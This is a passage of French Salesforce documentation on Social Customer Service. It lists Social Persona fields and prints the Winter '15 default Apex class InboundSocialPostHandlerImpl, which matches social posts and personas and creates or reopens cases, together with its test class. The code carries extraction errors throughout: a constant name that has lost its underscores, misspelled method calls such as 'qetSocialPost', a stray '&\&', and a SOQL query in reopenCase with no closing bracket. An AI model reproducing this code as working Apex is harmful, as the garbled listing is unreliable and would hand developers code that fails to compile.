

## Personne sociale

Les champs suivants existent dans l'objet Personne sociale.

Remarque: L'objet Personne sociale est mis à jour uniquement lorsque vous recevez une publication d'un utilisateur correspondant  $\blacksquare$ à un enregistrement de personne existant. Personne sociale n'est pas mis à jour via un processus parallèle.



#### **Tableau 39: Champs de Personne sociale**



## Données supplémentaires de Social Studio

Outre les données indiquées ci-dessus, certains champs sont fournis avec les données brutes de Social Studio. Cependant, ils ne sont pas automatiquement mappés avec les champs des objets Publication sociale et Personne sociale. Vous pouvez accéder à ces champs via Visualforce ou Apex.



#### **Tableau 40: Champs de Personne sociale**



## Historique des classes Apex par défaut

Classe Apex par défaut complète du service client social pour chaque version.

## Classe Apex par défaut et test pour Winter '15

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    final static Integer CONTENT MAX LENGTH = 32000;
   Boolean isNewCaseCreated = false;
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
       if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
           return result;
        }
        setReplyTo(post, persona);
        buildPersona(persona);
```

```
Case parentCase = buildParentCase(post, persona, rawData);
       setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
      if(isNewCaseCreated){
           updateCaseSource(post, parentCase);
       }
      return result;
   }
  private void updateCaseSource(SocialPost post, Case parentCase){
      if(parentCase != null) {
          parentCase.SourceId = post.Id;
          update parentCase;
       }
   }
  private void handleExistingPost(SocialPost post, SocialPersona persona) {
      update post;
      if (persona.id != null)
          updatePersona(persona);
   }
  private void setReplyTo(SocialPost post, SocialPersona persona) {
       SocialPost replyTo = findReplyTo(post, persona);
      if(replyTo.id != null) {
          post.replyToId = replyTo.id;
          post.replyTo = replyTo;
      }
   }
  private SocialPersona buildPersona(SocialPersona persona) {
       if (persona.Id == null)
           createPersona(persona);
      else
          updatePersona(persona);
      return persona;
   }
  private void updatePersona(SocialPersona persona) {
      try{
           update persona;
       }catch(Exception e) {
          System.debug('Error updating social persona: ' + e.getMessage());
       }
   }
  private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
      Case parentCase = findParentCase(post, persona);
```

```
if (parentCase != null) {
            if (!parentCase.IsClosed) {
                return parentCase;
            }
            else if (caseShouldBeReopened(parentCase)) {
                reopenCase(parentCase);
                return parentCase;
            }
        }
        if(shouldCreateCase(post, rawData)){
           isNewCaseCreated = true;
            return createCase(post, persona);
        }
       return null;
    }
   private boolean caseShouldBeReopened(Case c){
        return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
                postToUpdate.WhoId = persona.ParentId;
            }
        }
        if(parentCase != null) {
           postToUpdate.ParentId = parentCase.Id;
        }
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post.Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
                newCase.AccountId = persona.ParentId;
            }
        }
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
        Case parentCase = null;
```

```
if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
           parentCase = findParentCaseFromPostReply(post);
        }
       if (parentCase == null) {
          parentCase = findParentCaseFromPersona(post, persona);
       }
       return parentCase;
   }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
   }
   private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
   }
   private Case findParentCaseFromPostReply(SocialPost post) {
       if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
           }
       }
       return null;
   }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
       SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
       if (lastestInboundPostWithSamePersonaAndRecipient != null) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
           }
       }
       return null;
   }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
   }
   private void matchPost(SocialPost post) {
           if (post.Id != null) return;
       performR6PostIdCheck(post);
```

```
if (post.id == null) {
           performExternalPostIdCheck(post);
       }
   }
   private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
   }
   private void performExternalPostIdCheck(SocialPost post) {
       if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
       if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
       if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' &\& post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
               SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
            return findReplyToBasedOnExternalPostIdAndProvider(post);
       }
       return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
```

```
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = : post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
        if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
           List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
           if (!posts.isEmpty()) {
               return posts[0];
            }
        }
       return null;
   }
   private void matchPersona(SocialPersona persona) {
       if (persona != null) {
           List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
        }
```
Configuration et maintenance des outils de support des clients

```
}
   private void createPersona(SocialPersona persona) {
       if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
           return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
   }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
       return String.isNotBlank(persona.Name) &&
              String.isNotBlank(persona.Provider) &&
              String.isNotBlank(persona.MediaProvider);
   }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
       postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
   }
   private Set<String> getPostTags(SocialPost post){
       Set<String> postTags = new Set<String>();
       if(post.postTags != null)
           postTags.addAll(post.postTags.split(',', 0));
       return postTags;
   }
   global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String firstName = '';
       if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
       }
       firstName = firstName.abbreviate(40);
       return firstName;
   }
   global String getPersonaLastName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String lastName = name;
```

```
if (name.contains(' ')) {
       lastName = name.substringAfterLast(' ');
    }
    lastName = lastName.abbreviate(80);
    return lastName;
}
private String getPersonaName(SocialPersona persona) {
    String name = persona.Name.trim();
    if (String.isNotBlank(persona.RealName)) {
       name = persona.RealName.trim();
    }
   return name;
}
global virtual SObject createPersonaParent(SocialPersona persona) {
    String firstName = getPersonaFirstName(persona);
    String lastName = getPersonaLastName(persona);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
   String defaultAccountId = getDefaultAccountId();
   if (defaultAccountId != null)
        contact.AccountId = defaultAccountId;
   insert contact;
   return contact;
}
```
### **Test**

}

```
@isTest
public class InboundSocialPostHandlerImplTest {
   static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
   static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
        test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
        SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
```

```
Contact createdContact = [SELECT Id FROM Contact];
       Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchSocialPostRecord() {
       SocialPost existingPost = qetSocialPost(qetSampleSocialData('2'));
       insert existingPost;
       SocialPost post = getSocialPost(sampleSocialData);
       post.R6PostId = existingPost.R6PostId;
       SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
   }
   static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
       persona.ExternalId = existingPersona.ExternalId;
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
       Contact createdContact = [SELECT Id FROM Contact];
       Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
```

```
System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
    insert existingCase;
    SocialPost existingPost = qetsocialPost(qetsampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
       test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
        System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
    insert existingCase;
    SocialPost existingPost = qetsocialPost(qetsampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
```

```
SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
        System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
        System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
   }
   static SocialPost getSocialPost(Map<String, Object> socialData) {
       SocialPost post = new SocialPost();
        post.Name = String.valueOf(socialData.get('source'));
       post.Content = String.valueOf(socialData.get('content'));
        post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
       post.PostUrl = String.valueOf(socialData.get('postUrl'));
       post.Provider = String.valueOf(socialData.get('mediaProvider'));
       post.MessageType = String.valueOf(socialData.get('messageType'));
       post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
       post.R6PostId = String.valueOf(socialData.get('r6PostId'));
       return post;
    }
    static SocialPersona getSocialPersona(Map<String, Object> socialData) {
        SocialPersona persona = new SocialPersona();
        persona.Name = String.valueOf(socialData.get('author'));
       persona.RealName = String.valueOf(socialData.get('realName'));
       persona.Provider = String.valueOf(socialData.get('mediaProvider'));
        persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
       persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
       return persona;
    }
    static Map<String, Object> getSampleSocialData(String suffix) {
       Map<String, Object> socialData = new Map<String, Object>();
        socialData.put('r6PostId', 'R6PostId' + suffix);
        socialData.put('r6SourceId', 'R6SourceId' + suffix);
        socialData.put('postTags', null);
        socialData.put('externalPostId', 'ExternalPostId' + suffix);
        socialData.put('content', 'Content' + suffix);
        socialData.put('postDate', '2015-01-12T12:12:12Z');
        socialData.put('mediaType', 'Twitter');
```
```
socialData.put('author', 'Author');
       socialData.put('skipCreateCase', false);
       socialData.put('mediaProvider', 'TWITTER');
       socialData.put('externalUserId', 'ExternalUserId');
       socialData.put('postUrl', 'PostUrl' + suffix);
       socialData.put('messageType', 'Tweet');
       socialData.put('source', 'Source' + suffix);
       socialData.put('replyToExternalPostId', null);
       socialData.put('realName', 'Real Name');
       return socialData;
   }
}
```
